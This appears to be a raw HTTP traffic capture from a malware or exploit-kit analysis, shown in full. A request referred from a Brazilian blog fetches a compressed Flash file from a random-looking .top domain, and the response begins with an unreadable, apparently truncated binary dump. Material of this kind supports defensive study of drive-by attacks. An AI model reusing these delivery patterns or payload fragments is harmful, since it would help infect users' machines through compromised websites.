 GET /?k=KuNQYN&f=KTuWF&o=&d=vDe-lOLYkHbE6emqH1GPKbCO3ll6UV9BNdpEo HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US
Referer: http://www.emidioleite.com.br/2014/09/26/solucionando-erro-429-activex-ao-enviar-
re-sefip-cns/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; rv:11.0) like Gecko
Host: e7qx9y.he6gnm.top
HTTP/1.1 200 OK
Server: nginx/1.2.1
Date: Fri, 13 May 2016 16:03:56 GMT
Content-Type: application/x-shockwave-flash
Content-Length: 443942
Connection: keep-alive
Set-Cookie: session_id=E365E099-C496-47D1-81B9-A1B8A5459EC8; expires=Sat, 14-May-2016
16:04:10 GMT; path=/
CWS
....x.$.GC:..e... ...+.[.r.m.+..SxI."....>bg......).pk.j.#r......#.UF{)*........
{h......N.+~#z..FS...F..R.n...SI.ii............m......D:2SRMk4Ab#.
. ...J .R.}..0..Os=M.~....$.p.:..u.Y..%.tD .
......1....*.........
.....t.....u.....Q}...~1$.q..
h..P.....%.9...3 p.M?...J..!)..4..+...U..
\...(.oTAx....[.....<.U6L`FdQ..eFm.l......Z.2....BD....Osmd^..e.~..=.......7..
$:..u.raC4.M.q.......H_....b..3R.H.m.@,...UFHj..L.D^v.t....s..1..|
<~/.u?.if;....-...k.*=...# rYF..j.....R.....@......["F..p{[.....q..b....f..L..gp.{..r..
+C&....efw~n:]ho{.../.S."..w J
..[......!p[...%X.....z)5..._.#....w.k..[3Z..k7..ZQ{5 .l.._J....
.y.2e.`.....HGpF....a...m..|..W.@....&..9.N.3.*......v..ia.(..d..H...........
0.........CXf.gw.Cv
....DA..rS.]....-.+..,K.....F...v.....H!........9..8w..aC.......U*I.....]....{..6|..>.}